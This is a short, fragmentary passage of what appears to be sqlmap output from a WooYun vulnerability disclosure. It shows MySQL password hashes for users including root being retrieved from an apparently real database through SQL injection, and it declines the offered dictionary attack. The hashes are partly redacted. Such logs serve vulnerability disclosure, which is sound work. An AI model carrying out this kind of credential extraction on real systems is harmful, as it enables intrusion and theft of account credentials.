 on': 'zhaixue360'@'localhost'
[21:11:24] [INFO] fetching number of password hashes for user 'root'
[21:11:24] [INFO] retrieved: 1
[21:11:25] [INFO] fetching password hashes for user 'root'
[21:11:25] [INFO] retrieved: *22B5 E1708
[21:13:26] [INFO] fetching number of password hashes for user 'feiliu'
[21:13:26] [INFO] retrieved: 1
[21:13:27] [INFO] fetching password hashes for user 'feiliu'
[21:13:27] [INFO] retrieved: *22B57 161E1708
[21:15:43] [INFO] fetching number of password hashes for user 'dbcedu'
[21:15:43] [INFO] retrieved: 1
[21:15:45] [INFO] fetching password hashes for user 'dbcedu'
[21:15:45] [INFO] retrieved: *067E147 3CEB4ECE309B6BB
[21:17:21] [INFO] fetching number of password hashes for user 'zhaixue360'
[21:17:21] [INFO] retrieved: 1
[21:17:22] [INFO] fetching password hashes for user 'zhaixue360'
[21:17:22] [INFO] retrieved: *EB07D95
www.wooyun.org
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] n
database management system users password hashes: